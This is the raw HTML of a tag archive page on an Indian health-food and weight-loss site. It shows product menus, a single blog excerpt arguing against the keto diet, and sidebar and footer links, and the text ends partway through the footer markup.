			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>ketogenic diet india</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-6692" class="post-6692 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health category-weight-loss tag-how-does-keto-diet-work tag-indian-keto-diet tag-indian-keto-diet-chart tag-indian-keto-diet-plan tag-indian-ketogenic-diet tag-keto tag-keto-diet tag-keto-diet-chart tag-keto-diet-food-list tag-keto-diet-foods tag-keto-diet-india tag-keto-diet-india-plan tag-keto-diet-meal-plan tag-keto-diet-menu tag-keto-diet-plan tag-keto-diet-plan-for-weight-loss tag-keto-diet-plan-for-weight-loss-india tag-keto-diet-plan-india tag-keto-diet-plan-indian tag-keto-diet-plan-indian-for-weight-loss tag-keto-diet-reviews-india tag-keto-diet-side-effects tag-keto-foods tag-keto-indian-diet tag-keto-meal-plan tag-keto-meal-plan-indian tag-ketoacidosis tag-ketogenic tag-ketogenic-diet-chart tag-ketogenic-diet-foods tag-ketogenic-diet-india tag-ketogenic-diet-meal-plan tag-ketogenic-diet-plan-india tag-ketogenic-diet-weight-loss tag-ketosis tag-what-is-keto-diet tag-what-to-eat-in-keto-diet-indian">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/keto-diet-plan.html" rel="bookmark" class="plain">6 Reasons to Not Go For Keto Diet Weight Loss!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/keto-diet-plan.html" rel="bookmark"><time class="entry-date published" datetime="2022-06-22T16:05:06+05:30">June 22, 2022</time><time class="updated" datetime="2022-06-23T11:26:43+05:30">June 23, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/keto-diet-plan.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/06/Keto-Diet-Weight-Loss.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Keto Diet Plan" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/06/Keto-Diet-Weight-Loss.jpg 647w, https://www.possible.in/wp-content/uploads/2017/06/Keto-Diet-Weight-Loss-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2017/06/Keto-Diet-Weight-Loss-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">22</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medically reviewed by  Dr.Shanmukha Priya, M.Phil and Ph.D. in Food Science and Nutrition A Keto diet plan is a popular type of low-carb diet. It basically focuses on restricting the carb intake so that the body enters a phase called “Ketosis”. It is a natural phenomenon that puts the body into a survival mode due to the [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/keto-diet-plan.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/how-does-keto-diet-work/" rel="tag">how does keto diet work</a>, <a href="https://www.possible.in/blog/tag/indian-keto-diet/" rel="tag">indian keto diet</a>, <a href="https://www.possible.in/blog/tag/indian-keto-diet-chart/" rel="tag">indian keto diet chart</a>, <a href="https://www.possible.in/blog/tag/indian-keto-diet-plan/" rel="tag">indian keto diet plan</a>, <a href="https://www.possible.in/blog/tag/indian-ketogenic-diet/" rel="tag">indian ketogenic diet</a>, <a href="https://www.possible.in/blog/tag/keto/" rel="tag">keto</a>, <a href="https://www.possible.in/blog/tag/keto-diet/" rel="tag">keto diet</a>, <a href="https://www.possible.in/blog/tag/keto-diet-chart/" rel="tag">keto diet chart</a>, <a href="https://www.possible.in/blog/tag/keto-diet-food-list/" rel="tag">keto diet food list</a>, <a href="https://www.possible.in/blog/tag/keto-diet-foods/" rel="tag">keto diet foods</a>, <a href="https://www.possible.in/blog/tag/keto-diet-india/" rel="tag">keto diet india</a>, <a href="https://www.possible.in/blog/tag/keto-diet-india-plan/" rel="tag">keto diet india plan</a>, <a href="https://www.possible.in/blog/tag/keto-diet-meal-plan/" rel="tag">keto diet meal plan</a>, <a href="https://www.possible.in/blog/tag/keto-diet-menu/" rel="tag">keto diet menu</a>, <a href="https://www.possible.in/blog/tag/keto-diet-plan/" rel="tag">keto diet plan</a>, <a href="https://www.possible.in/blog/tag/keto-diet-plan-for-weight-loss/" rel="tag">keto diet plan for weight loss</a>, <a href="https://www.possible.in/blog/tag/keto-diet-plan-for-weight-loss-india/" rel="tag">keto diet plan for weight loss india</a>, <a href="https://www.possible.in/blog/tag/keto-diet-plan-india/" rel="tag">keto diet plan india</a>, <a href="https://www.possible.in/blog/tag/keto-diet-plan-indian/" rel="tag">keto diet plan indian</a>, <a href="https://www.possible.in/blog/tag/keto-diet-plan-indian-for-weight-loss/" rel="tag">keto diet plan indian for weight loss</a>, <a href="https://www.possible.in/blog/tag/keto-diet-reviews-india/" rel="tag">keto diet reviews india</a>, <a href="https://www.possible.in/blog/tag/keto-diet-side-effects/" rel="tag">keto diet side effects</a>, <a href="https://www.possible.in/blog/tag/keto-foods/" rel="tag">keto foods</a>, <a href="https://www.possible.in/blog/tag/keto-indian-diet/" rel="tag">keto indian diet</a>, <a href="https://www.possible.in/blog/tag/keto-meal-plan/" rel="tag">keto meal plan</a>, <a href="https://www.possible.in/blog/tag/keto-meal-plan-indian/" rel="tag">keto meal plan indian</a>, <a href="https://www.possible.in/blog/tag/ketoacidosis/" rel="tag">ketoacidosis</a>, <a href="https://www.possible.in/blog/tag/ketogenic/" rel="tag">ketogenic</a>, <a href="https://www.possible.in/blog/tag/ketogenic-diet-chart/" rel="tag">ketogenic diet chart</a>, <a href="https://www.possible.in/blog/tag/ketogenic-diet-foods/" rel="tag">ketogenic diet foods</a>, <a href="https://www.possible.in/blog/tag/ketogenic-diet-india/" rel="tag">ketogenic diet india</a>, <a href="https://www.possible.in/blog/tag/ketogenic-diet-meal-plan/" rel="tag">ketogenic diet meal plan</a>, <a href="https://www.possible.in/blog/tag/ketogenic-diet-plan-india/" rel="tag">ketogenic diet plan india</a>, <a href="https://www.possible.in/blog/tag/ketogenic-diet-weight-loss/" rel="tag">ketogenic diet weight loss</a>, <a href="https://www.possible.in/blog/tag/ketosis/" rel="tag">ketosis</a>, <a href="https://www.possible.in/blog/tag/what-is-keto-diet/" rel="tag">what is keto diet</a>, <a href="https://www.possible.in/blog/tag/what-to-eat-in-keto-diet-indian/" rel="tag">what to eat in keto diet indian</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/keto-diet-plan.html#comments"><strong>27</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
											<li>
					<a href="https://www.possible.in/all-about-fat.html">All About Fat: Does Fat Make You Fat? How Much to Consume? Which Oils to Consume?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in" class="url" rel="ugc external nofollow">deskdesigns</a></span> on <a href="https://www.possible.in/dark-chocolates-health-benefits.html/#comment-864147">Benefits of Dark Chocolates- The Redeemer of Heart Breaks &#038; Health Issues!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in" class="url" rel="ugc external nofollow">deskdesigns</a></span> on <a href="https://www.possible.in/mango-benefits.html/#comment-864134">Top 9 Health Benefits of Eating Mango This Summer</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in/" class="url" rel="ugc external nofollow">srihitha</a></span> on <a href="https://www.possible.in/thyroid-diet-food-list-for-hypothyroidism.html/comment-page-4/#comment-864132">Thyroid Diet Chart: 5 Foods for Hypothyroidism Diet Plan</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
